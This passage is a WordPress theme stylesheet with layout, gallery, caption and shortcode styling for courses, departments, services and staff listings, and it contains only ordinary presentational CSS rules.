  .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a {
    color: #333 !important; }
  .wpml-ls-legacy-dropdown .wpml-ls-current-language .wpml-ls-sub-menu a {
    color: #333 !important; }

/*= WordPress Core
-------------------------------------------------------------- */
.alignnone {
  clear: both;
  margin: 5px 20px 20px 0; }

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto; }

.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

a img.alignnone {
  margin: 5px 20px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center; }

.wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto; }

.wp-caption .wp-caption-text {
  padding: 10px 0 0; }

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

blockquote.left {
  margin-right: 20px;
  text-align: right;
  margin-left: 0;
  width: 33%;
  float: left; }

blockquote.right {
  margin-left: 20px;
  text-align: left;
  margin-right: 0;
  width: 33%;
  float: right; }

.bypostauthor {
  opacity: 1; }

/* == WP CSS - Comment Styles == */
/*Comment Form */
/* == WordPress CSS - Miscellaneous Styles == */
/* category links */
/* blogroll links */
/* read-more links */
.main-content-area .entry-content .post-excerpt > *.alignwide,
.main-content-area .entry-summary .post-excerpt > *.alignwide {
  margin-left: auto;
  margin-right: auto;
  clear: both; }

@media only screen and (min-width: 768px) {
  .main-content-area .entry-content .post-excerpt > *.alignwide,
  .main-content-area .entry-summary .post-excerpt > *.alignwide {
    width: 100%;
    max-width: 100%; } }

.wp-block-quote[style*="text-align:right"],
.wp-block-quote[style*="text-align: right"] {
  border-left: none;
  border-right: 2px solid #0073aa;
  padding-left: 0;
  padding-right: 1em; }

.wp-block-pullquote.is-style-solid-color blockquote {
  background: #fff; }

.main-content-area .entry-content .wp-block-separator {
  background-color: #767676;
  border: 0;
  height: 2px;
  margin-bottom: 2rem;
  margin-top: 2rem;
  max-width: 2.25em;
  text-align: left; }
  .main-content-area .entry-content .wp-block-separator.is-style-wide {
    max-width: 100%; }
  .main-content-area .entry-content .wp-block-separator.is-style-dots {
    max-width: 100%;
    background-color: inherit;
    border: inherit;
    height: inherit;
    text-align: center; }

.wp-block-embed-wordpress-tv.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper .tm-responsive-video {
  width: 100%;
  position: relative;
  padding: 0;
  padding-top: 56.25%; }
  .wp-block-embed-wordpress-tv.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper .tm-responsive-video > iframe, .wp-block-embed-wordpress-tv.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper .tm-responsive-video > object, .wp-block-embed-wordpress-tv.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper .tm-responsive-video > embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

/* == WP CSS - Page Listings == */
/* outermost list item */
/* any page item */
/* current page */
/* parent of current page */
/* any ancestor of current page */
/* == WordPress CSS - Default WordPress Widgets == */
/* links widget */
/* meta widget */
/* pages widget */
/* recent-posts widget */
/* archives widget */
/* tag-cloud widget */
/* calendar widget */
/* category widget */
/* recent-comments widget */
/* search widget */
/* text widget */
/* == WordPress CSS - gallery layouts == */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%; }

.gallery-columns-1 .gallery-item {
  width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  display: inline-block;
  max-width: 100%; }

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%); }

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 10px 0 0;
  margin-bottom: 0; }

@media screen and (min-width: 30em) {
  .gallery-item {
    max-width: 25%; }
  .gallery-columns-1 .gallery-item {
    max-width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; } }

@media screen and (min-width: 48em) {
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; } }

/*
 * Shortcode: home-intro-boxes.scss
 * -----------------------------------------------
*/
@media (max-width: 767.98px) {
  .home-intro-boxes,
  .vc_row.home-intro-boxes {
    margin-top: 15px !important; } }

/*
 * Shortcode: clients.scss
 * -----------------------------------------------
*/
.tm-sc-clients .item {
  padding: 15px 10px;
  text-align: center; }
  .tm-sc-clients .item img {
    transition: all 0.3s; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-clients .item img {
        transition: none; } }

.tm-sc-clients.clients-animation-grayscale .item img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: .5; }

.tm-sc-clients.clients-animation-grayscale .item:hover img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
  opacity: 1; }

.tm-sc-clients.clients-animation-opacity .item img {
  opacity: .5; }

.tm-sc-clients.clients-animation-opacity .item:hover img {
  opacity: 1; }

.tm-sc-clients.clients-animation-blur .item:hover img {
  -webkit-filter: blur(1px);
  filter: blur(1px); }

.tm-sc-clients.clients-animation-zoom .item img {
  -webkit-transform: scale(0.95);
  -moz-transform: scale(0.95);
  -ms-transform: scale(0.95);
  transform: scale(0.95); }

.tm-sc-clients.clients-animation-zoom .item:hover img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.tm-sc-clients.clients-animation-contrast .item:hover img {
  -webkit-filter: contrast(300%);
  filter: contrast(300%); }

.tm-sc-clients.clients-animation-invert .item:hover img {
  -webkit-filter: invert(100%);
  filter: invert(100%); }

.tm-sc-clients.bgcolor-logo .item {
  background-color: #fff;
  margin-bottom: 30px; }

/*
 * Shortcode: courses.scss
 * -----------------------------------------------
*/
.tm-sc-courses .course-header {
  position: relative; }
  .tm-sc-courses .course-header .course-price {
    position: absolute;
    top: 10px;
    right: 10px;
    padding: 0 7px;
    border-radius: 3px;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.5); }

.tm-sc-courses.courses-style2-classic .tm-course {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-courses.courses-style2-classic .tm-course .course-details {
    padding: 18px 30px 30px 30px;
    background-color: #fff; }
    .tm-sc-courses.courses-style2-classic .tm-course .course-details .title {
      margin-top: 0; }

.tm-sc-courses.courses-style3-modern .tm-course {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  padding: 30px;
  background-color: #fff; }

/*
 * Shortcode: departments.scss
 * -----------------------------------------------
*/
.tm-departments-item {
  margin-bottom: 40px; }
  .tm-departments-item .details .title {
    margin-top: 15px; }

.departments .entry-content li,
.services-tab .service-excerpt li {
  list-style: outside none none; }

.owl-carousel .tm-departments-item {
  margin-bottom: 30px; }

.tm-sc-departments-tab .service-excerpt {
  margin-bottom: 30px; }

.tm-sc-departments-tab .nav-tabs {
  border-bottom: 1px solid #f1f1f1;
  text-align: center; }
  .tm-sc-departments-tab .nav-tabs > a {
    border: 1px solid #eee;
    margin-bottom: 0;
    padding: 35px 20px;
    background-color: #fff;
    color: #a9a9a9;
    width: 20%;
    text-align: center; }
    @media (max-width: 1199.98px) {
      .tm-sc-departments-tab .nav-tabs > a {
        padding: 25px; } }
    @media (max-width: 991.98px) {
      .tm-sc-departments-tab .nav-tabs > a {
        padding: 15px; } }
    .tm-sc-departments-tab .nav-tabs > a i {
      display: block;
      font-size: 4rem;
      margin-right: 0;
      margin-bottom: 10px;
      vertical-align: middle; }
      @media (max-width: 1199.98px) {
        .tm-sc-departments-tab .nav-tabs > a i {
          font-size: 3rem; } }
      @media (max-width: 991.98px) {
        .tm-sc-departments-tab .nav-tabs > a i {
          margin-bottom: 0;
          font-size: 2.5rem; } }
    .tm-sc-departments-tab .nav-tabs > a .nav-link-thumb {
      margin-bottom: 5px;
      max-width: 70px; }
      @media (max-width: 1199.98px) {
        .tm-sc-departments-tab .nav-tabs > a .nav-link-thumb {
          max-width: 60px; } }
      @media (max-width: 991.98px) {
        .tm-sc-departments-tab .nav-tabs > a .nav-link-thumb {
          max-width: 40px; } }
    .tm-sc-departments-tab .nav-tabs > a > a {
      background-color: transparent;
      font-size: 13px;
      margin-right: 0;
      border: none;
      text-transform: uppercase; }
    .tm-sc-departments-tab .nav-tabs > a span {
      display: block; }
      @media (max-width: 991.98px) {
        .tm-sc-departments-tab .nav-tabs > a span {
          display: none; } }

.tm-sc-departments-tab .nav-tabs > li.active > a,
.tm-sc-departments-tab .nav-tabs > li.active > a:hover,
.tm-sc-departments-tab .nav-tabs > li.active > a:focus,
.tm-sc-departments-tab .nav-tabs > li a:hover,
.tm-sc-departments-tab .nav-tabs > li a:focus {
  color: #fff;
  border: none; }

.tm-sc-departments-tab .nav-tabs > li.active > a i,
.tm-sc-departments-tab .nav-tabs > li.active > a:hover i,
.tm-sc-departments-tab .nav-tabs > li.active > a:focus i,
.tm-sc-departments-tab .nav-tabs > li a:hover i,
.tm-sc-departments-tab .nav-tabs > li a:focus i {
  color: #fff; }

.tm-sc-departments-tab .tab-content .service-excerpt .sub-title {
  color: #c8c8c8;
  font-family: 'Playfair Display', sans-serif; }

.tm-sc-departments-tab .tab-content .service-excerpt .title {
  color: #555;
  font-family: 'Playfair Display', sans-serif; }

.tm-sc-departments-tab .tab-content .service-excerpt p {
  font-size: 1.13rem; }

@media (max-width: 1199.98px) {
  .tm-sc-departments-tab .tab-content .service-excerpt {
    margin-bottom: 30px; } }

@media (max-width: 991.98px) {
  .tm-sc-departments-tab .tab-content .service-excerpt {
    padding: 0 20px; } }

.tm-sc-departments-tab-vertical .flex-column {
  border: 1px solid #ddd;
  flex-direction: column !important;
  background: #fefefe;
  padding: 0; }

.tm-sc-departments-tab-vertical .nav-pills .nav-link {
  border-radius: 0.25rem;
  border-bottom: 1px solid #eee;
  padding: 1rem 1rem;
  color: #a9a9a9; }
  @media (max-width: 991.98px) {
    .tm-sc-departments-tab-vertical .nav-pills .nav-link {
      text-align: center;
      display: block !important; } }
  .tm-sc-departments-tab-vertical .nav-pills .nav-link:last-child {
    border-bottom: 0; }
  .tm-sc-departments-tab-vertical .nav-pills .nav-link .nav-link-thumb {
    width: 50px;
    margin-right: 10px; }
    @media (max-width: 991.98px) {
      .tm-sc-departments-tab-vertical .nav-pills .nav-link .nav-link-thumb {
        margin-right: 0; } }
  .tm-sc-departments-tab-vertical .nav-pills .nav-link .nav-link-thumb-icon {
    font-size: 36px;
    text-align: center;
    min-width: 40px;
    margin-right: 10px; }
    @media (max-width: 1199.98px) {
      .tm-sc-departments-tab-vertical .nav-pills .nav-link .nav-link-thumb-icon {
        font-size: 30px; } }
    @media (max-width: 991.98px) {
      .tm-sc-departments-tab-vertical .nav-pills .nav-link .nav-link-thumb-icon {
        margin-right: 0; } }
  @media (max-width: 991.98px) {
    .tm-sc-departments-tab-vertical .nav-pills .nav-link span {
      display: block; } }

.tm-sc-departments-tab-vertical .nav-pills .nav-link.active,
.tm-sc-departments-tab-vertical .nav-pills .show > .nav-link {
  color: #111;
  background-color: #eee; }

.tm-sc-departments-tab-vertical .tab-content {
  padding: 40px;
  border: 1px solid #eee;
  background: #fefefe; }
  .tm-sc-departments-tab-vertical .tab-content .title {
    margin-top: 0; }
    @media (max-width: 991.98px) {
      .tm-sc-departments-tab-vertical .tab-content .title {
        margin-top: 10px; } }

/* departments-single-wrapper */
.departments-single-wrapper .departments-content .thumb {
  margin-bottom: 20px; }

.departments-single-wrapper .list-departments a.list-group-item.active, .departments-single-wrapper .list-departments a.list-group-item:focus, .departments-single-wrapper .list-departments a.list-group-item:hover,
.departments-single-wrapper .list-departments button.list-group-item.active,
.departments-single-wrapper .list-departments button.list-group-item:focus,
.departments-single-wrapper .list-departments button.list-group-item:hover {
  background-color: #f5f5f5;
  color: #555;
  border: 1px solid #ddd;
  border-left: 4px solid #ccc;
  transition: all 0.4s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .departments-single-wrapper .list-departments a.list-group-item.active, .departments-single-wrapper .list-departments a.list-group-item:focus, .departments-single-wrapper .list-departments a.list-group-item:hover,
    .departments-single-wrapper .list-departments button.list-group-item.active,
    .departments-single-wrapper .list-departments button.list-group-item:focus,
    .departments-single-wrapper .list-departments button.list-group-item:hover {
      transition: none; } }

.departments-single-wrapper .departments-sidebar .list-group-item-title {
  text-transform: uppercase; }

/*
 * Shortcode: faq.scss
 * -----------------------------------------------
*/
/*
 * Shortcode: gallery.scss
 * -----------------------------------------------
*/
.gallery-items-rounded .effect-wrapper {
  border-radius: 6px; }

.tm-sc-gallery .tm-gallery.box-hover-effect {
  display: block; }
  .tm-sc-gallery .tm-gallery.box-hover-effect .effect-wrapper {
    background-color: #b2afab;
    border: 1px solid #f3f1f1; }
  .tm-sc-gallery .tm-gallery.box-hover-effect:hover .effect-wrapper .thumb {
    -webkit-transform: scale(0.95);
    -moz-transform: scale(0.95);
    -ms-transform: scale(0.95);
    transform: scale(0.95); }
  .tm-sc-gallery .tm-gallery.box-hover-effect:hover .effect-wrapper .overlay-shade {
    opacity: 0.85;
    filter: alpha(opacity=70); }

.tm-sc-gallery .text-holder .title {
  font-size: 18px;
  text-transform: uppercase; }

.tm-sc-gallery .text-holder .date,
.tm-sc-gallery .text-holder .category {
  color: #aaa;
  font-size: 12px; }

.tm-sc-gallery .overlay-shade.shade-white + .text-holder .date,
.tm-sc-gallery .overlay-shade.shade-white + .text-holder .category {
  color: #777; }

.tm-sc-gallery .overlay-shade.shade-theme-colored1 + .text-holder .title,
.tm-sc-gallery .overlay-shade.shade-theme-colored1 + .text-holder .date,
.tm-sc-gallery .overlay-shade.shade-theme-colored1 + .text-holder .category,
.tm-sc-gallery .overlay-shade.shade-theme-colored2 + .text-holder .title,
.tm-sc-gallery .overlay-shade.shade-theme-colored2 + .text-holder .date,
.tm-sc-gallery .overlay-shade.shade-theme-colored2 + .text-holder .category {
  color: #fff; }

.tm-sc-gallery.gallery-style1-simple .tm-gallery .text-holder {
  text-align: center;
  width: 100%; }

.tm-sc-gallery.gallery-style1-simple .tm-gallery .box-hover-effect:hover .icons-holder-middle {
  top: 50%;
  margin-top: -15px; }

.tm-sc-gallery.gallery-style2-classic .tm-gallery .title {
  margin-bottom: 0; }

.tm-sc-gallery.gallery-style2-classic .tm-gallery .category {
  color: #999;
  font-size: 14px; }

.tm-sc-gallery.gallery-style3-modern .tm-gallery {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-gallery.gallery-style3-modern .tm-gallery .details {
    padding: 20px;
    background-color: #fff; }
  .tm-sc-gallery.gallery-style3-modern .tm-gallery .title {
    margin-bottom: 0;
    margin-top: 0; }
  .tm-sc-gallery.gallery-style3-modern .tm-gallery .category {
    color: #999;
    font-size: 14px; }

.tm-sc-gallery.gallery-style4-current-theme .tm-gallery {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-gallery.gallery-style4-current-theme .tm-gallery .details {
    padding: 20px;
    background-color: #DD3333;
    position: absolute;
    bottom: 0;
    opacity: 0;
    width: 100%;
    transform: translateY(100px);
    transition: all 0.5s ease;
    z-index: 11; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-gallery.gallery-style4-current-theme .tm-gallery .details {
        transition: none; } }
    .tm-sc-gallery.gallery-style4-current-theme .tm-gallery .details .title {
      margin-bottom: 0;
      margin-top: 0;
      color: #fff; }
    .tm-sc-gallery.gallery-style4-current-theme .tm-gallery .details .description, .tm-sc-gallery.gallery-style4-current-theme .tm-gallery .details .description p {
      color: #fff;
      margin-bottom: 0; }
  .tm-sc-gallery.gallery-style4-current-theme .tm-gallery.box-hover-effect:hover .effect-wrapper .details {
    opacity: 1;
    transform: translateY(0); }

/*
 * Shortcode: pet.scss
 * -----------------------------------------------
*/
.tm-sc-pet .pet-header {
  position: relative; }

.tm-sc-pet.pet-style2-classic .tm-pet {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-pet.pet-style2-classic .tm-pet .pet-details {
    padding: 30px;
    background-color: #fff; }
    .tm-sc-pet.pet-style2-classic .tm-pet .pet-details .title {
      margin-top: 0; }

.tm-sc-pet.pet-style3-modern .tm-pet {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  padding: 30px;
  background-color: #fff; }

/*
 * Shortcode: portfolio.scss
 * -----------------------------------------------
*/
/*
 * Shortcode: services.scss
 * -----------------------------------------------
*/
.services-item {
  margin-bottom: 40px; }

.owl-carousel .services-item {
  margin-bottom: 30px; }

.tm-sc-services .tm-service {
  transition: all 0.4s ease-in-out; }
  @media screen and (prefers-reduced-motion: reduce) {
    .tm-sc-services .tm-service {
      transition: none; } }

.tm-sc-services.border-radius-around-box .tm-service {
  border-radius: 15px;
  overflow: hidden; }

.tm-sc-services.services-style1-simple .box-hover-effect .effect-wrapper {
  border-radius: 5px; }

.tm-sc-services.services-style2-classic .tm-service {
  background-color: #fff;
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-services.services-style2-classic .tm-service .details {
    padding: 18px 30px 30px 30px; }
    .tm-sc-services.services-style2-classic .tm-service .details .title {
      margin-top: 0; }

.tm-sc-services.services-style3-modern .tm-service {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-services.services-style3-modern .tm-service .details {
    position: absolute;
    bottom: 40px;
    left: 0;
    padding: 0 30px 0 30px;
    opacity: 1;
    transition: all 0.4s ease-in-out; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-services.services-style3-modern .tm-service .details {
        transition: none; } }
    .tm-sc-services.services-style3-modern .tm-service .details .title, .tm-sc-services.services-style3-modern .tm-service .details .excerpt, .tm-sc-services.services-style3-modern .tm-service .details .btn-plain-text, .tm-sc-services.services-style3-modern .tm-service .details .btn-plain-text-with-arrow {
      color: #fff; }
  .tm-sc-services.services-style3-modern .tm-service:hover .thumb:before {
    height: 0; }
  .tm-sc-services.services-style3-modern .tm-service:hover .details {
    bottom: 50px; }

.tm-sc-services.services-style4-round-thumb .tm-service {
  background-color: #fff;
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  text-align: center;
  overflow: visible;
  padding-top: 30px; }
  .tm-sc-services.services-style4-round-thumb .tm-service .thumb {
    position: relative;
    border-radius: 100%;
    transform: translateY(0%);
    -webkit-transform: translateY(0%);
    z-index: 1; }
    .tm-sc-services.services-style4-round-thumb .tm-service .thumb .thumb-inner {
      width: 78%;
      margin: 0 auto;
      position: relative;
      max-width: 220px; }
      .tm-sc-services.services-style4-round-thumb .tm-service .thumb .thumb-inner:before {
        content: " ";
        position: absolute;
        border: 10px solid rgba(255, 255, 255, 0.5);
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: 100%;
        z-index: 1;
        transition: 0.5s all;
        -webkit-transition: 0.5s all; }
      .tm-sc-services.services-style4-round-thumb .tm-service .thumb .thumb-inner img {
        border-radius: 100%; }
  .tm-sc-services.services-style4-round-thumb .tm-service .details {
    padding: 18px 30px 30px 30px; }
  .tm-sc-services.services-style4-round-thumb .tm-service:hover .thumb .thumb-inner:before {
    border-color: rgba(248, 157, 53, 0.7); }

.tm-sc-services.services-style5-hanging-thumb .tm-service {
  background-color: #fff;
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  text-align: center;
  overflow: visible;
  margin-top: 100px;
  padding-top: 30px; }
  .tm-sc-services.services-style5-hanging-thumb .tm-service .thumb {
    position: relative;
    border-radius: 100%;
    margin-top: -100px;
    transform: translateY(0%);
    -webkit-transform: translateY(0%);
    z-index: 1; }
    .tm-sc-services.services-style5-hanging-thumb .tm-service .thumb .thumb-inner {
      width: 78%;
      margin: 0 auto;
      position: relative;
      max-width: 220px; }
      .tm-sc-services.services-style5-hanging-thumb .tm-service .thumb .thumb-inner:before {
        content: " ";
        position: absolute;
        border: 10px solid rgba(255, 255, 255, 0.5);
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: 100%;
        z-index: 1;
        transition: 0.5s all;
        -webkit-transition: 0.5s all; }
      .tm-sc-services.services-style5-hanging-thumb .tm-service .thumb .thumb-inner img {
        border-radius: 100%; }
  .tm-sc-services.services-style5-hanging-thumb .tm-service .details {
    padding: 18px 30px 30px 30px; }
  .tm-sc-services.services-style5-hanging-thumb .tm-service:hover .thumb .thumb-inner:before {
    border-color: rgba(248, 157, 53, 0.7); }

.tm-sc-services.services-style6-current-theme .tm-service {
  border-bottom: 4px solid #333;
  background-color: #fff;
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-services.services-style6-current-theme .tm-service .details {
    padding: 30px 30px 30px 30px;
    text-align: center; }
    .tm-sc-services.services-style6-current-theme .tm-service .details .title {
      margin-top: 0;
      font-size: 17px; }

body.tm-dark-layout .tm-sc-services.services-style6-current-theme .tm-service {
  background-color: #151515; }

/*
 * Shortcode: staff.scss
 * -----------------------------------------------
*/
.widget.widget-staff {
  margin-bottom: 20px; }
  .widget.widget-staff .widget-title {
    margin-top: 0; }
  .widget.widget-staff.staff-contact-info .name {
    color: #191526;
    margin-top: 0;
    margin-bottom: 0; }
  .widget.widget-staff.staff-contact-info .speciality {
    color: #999;
    font-size: 15px; }
  .widget.widget-staff.staff-contact-info .dl-horizontal dt {
    color: #191526; }
    .widget.widget-staff.staff-contact-info .dl-horizontal dt i {
      width: 20px; }
  .widget.widget-staff.staff-info .name {
    margin-bottom: 0; }
  .widget.widget-staff.staff-info .speciality {
    color: #aaa; }

.tm-sc-staff .tm-staff .staff-content,
.tm-cpt-archive-staff .tm-staff .staff-content {
  padding-top: 15px;
  padding-bottom: 15px; }
  .tm-sc-staff .tm-staff .staff-content .styled-icons,
  .tm-cpt-archive-staff .tm-staff .staff-content .styled-icons {
    margin-bottom: 15px; }

.tm-sc-staff .tm-staff .name,
.tm-cpt-archive-staff .tm-staff .name {
  color: #191526;
  margin-top: 0;
  margin-bottom: 0; }

.tm-sc-staff .tm-staff .speciality,
.tm-cpt-archive-staff .tm-staff .speciality {
  color: #999;
  font-size: 15px;
  margin-bottom: 10px; }

.tm-sc-staff .tm-staff .short-bio,
.tm-cpt-archive-staff .tm-staff .short-bio {
  margin-bottom: 20px; }

.tm-sc-staff .tm-staff .staff-working-hours,
.tm-cpt-archive-staff .tm-staff .staff-working-hours {
  font-size: 14px;
  margin-bottom: 15px; }

.tm-sc-staff .tm-staff .contact-info,
.tm-cpt-archive-staff .tm-staff .contact-info {
  margin-bottom: 15px; }
  .tm-sc-staff .tm-staff .contact-info li,
  .tm-cpt-archive-staff .tm-staff .contact-info li {
    font-size: 0.875rem;
    list-style: none;
    margin-bottom: 5px;
    padding-bottom: 5px;
    font-weight: normal; }
    .tm-sc-staff .tm-staff .contact-info li a,
    .tm-cpt-archive-staff .tm-staff .contact-info li a {
      color: #616161;
      font-weight: normal; }
    .tm-sc-staff .tm-staff .contact-info li i,
    .tm-cpt-archive-staff .tm-staff .contact-info li i {
      width: 20px;
      margin-right: 0; }

.tm-sc-staff .tm-staff .btn-view-details a, .tm-sc-staff .tm-staff .btn-appointment a,
.tm-cpt-archive-staff .tm-staff .btn-view-details a,
.tm-cpt-archive-staff .tm-staff .btn-appointment a {
  margin-bottom: 5px;
  margin-right: 5px; }

.tm-sc-staff.staff-style2-classic .tm-staff,
.tm-cpt-archive-staff.staff-style2-classic .tm-staff {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-staff.staff-style2-classic .tm-staff .staff-content,
  .tm-cpt-archive-staff.staff-style2-classic .tm-staff .staff-content {
    padding: 30px;
    background-color: #fff; }
    .tm-sc-staff.staff-style2-classic .tm-staff .staff-content .name,
    .tm-cpt-archive-staff.staff-style2-classic .tm-staff .staff-content .name {
      margin-top: 0; }

.tm-sc-staff.staff-style3-modern .tm-staff,
.tm-cpt-archive-staff.staff-style3-modern .tm-staff {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-staff.staff-style3-modern .tm-staff .staff-content,
  .tm-cpt-archive-staff.staff-style3-modern .tm-staff .staff-content {
    padding: 15px 30px 10px 30px;
    background-color: #fff; }
    .tm-sc-staff.staff-style3-modern .tm-staff .staff-content .name,
    .tm-cpt-archive-staff.staff-style3-modern .tm-staff .staff-content .name {
      margin-top: 0; }

.tm-sc-staff.staff-style4-everything-centered .tm-staff,
.tm-cpt-archive-staff.staff-style4-everything-centered .tm-staff {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  padding: 30px;
  background-color: #fff;
  text-align: center; }
  .tm-sc-staff.staff-style4-everything-centered .tm-staff .staff-content .name,
  .tm-cpt-archive-staff.staff-style4-everything-centered .tm-staff .staff-content .name {
    margin-top: 0; }
  .tm-sc-staff.staff-style4-everything-centered .tm-staff .btn-view-details, .tm-sc-staff.staff-style4-everything-centered .tm-staff .btn-appointment,
  .tm-cpt-archive-staff.staff-style4-everything-centered .tm-staff .btn-view-details,
  .tm-cpt-archive-staff.staff-style4-everything-centered .tm-staff .btn-appointment {
    float: none; }

.tm-sc-staff.staff-style5-current-theme .tm-staff .staff-inner,
.tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-inner {
  position: relative;
  overflow: hidden;
  border: 1px solid #eee; }
  .tm-sc-staff.staff-style5-current-theme .tm-staff .staff-inner .staff-name-social,
  .tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-inner .staff-name-social {
    background-color: #fff;
    transition: all 300ms cubic-bezier(0.07, 0.32, 0.57, 0.91) 0s;
    padding: 15px; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-staff.staff-style5-current-theme .tm-staff .staff-inner .staff-name-social,
      .tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-inner .staff-name-social {
        transition: none; } }
  .tm-sc-staff.staff-style5-current-theme .tm-staff .staff-inner .name,
  .tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-inner .name {
    margin-top: 0;
    margin-bottom: 0; }
    .tm-sc-staff.staff-style5-current-theme .tm-staff .staff-inner .name a,
    .tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-inner .name a {
      font-size: 22px; }
      .tm-sc-staff.staff-style5-current-theme .tm-staff .staff-inner .name a:hover,
      .tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-inner .name a:hover {
        color: #235080; }
  .tm-sc-staff.staff-style5-current-theme .tm-staff .staff-inner .speciality,
  .tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-inner .speciality {
    color: #827c7c;
    font-size: 14px;
    font-weight: 500;
    margin-top: 5px; }

.tm-sc-staff.staff-style5-current-theme .tm-staff .staff-content,
.tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-content {
  background-color: #fff;
  padding: 20px 20px 22px 20px;
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .tm-sc-staff.staff-style5-current-theme .tm-staff .staff-content,
    .tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-content {
      transition: none; } }

.tm-sc-staff.staff-style5-current-theme .tm-staff .btn-view-details .btn-plain-text-with-arrow,
.tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .btn-view-details .btn-plain-text-with-arrow {
  color: #F89D35;
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 600; }

.tm-sc-staff.staff-style6-horizontal .tm-staff,
.tm-cpt-archive-staff.staff-style6-horizontal .tm-staff {
  background-color: #f5f5f5; }

.tm-cpt-archive-staff .tm-staff .short-bio {
  margin-top: 10px; }

.tm-cpt-archive-staff .tm-staff .btn {
  margin-top: 15px; }

body.tm-dark-layout .tm-sc-staff .name {
  color: #aaa; }

body.tm-dark-layout .tm-sc-staff.staff-style2-classic .staff-content {
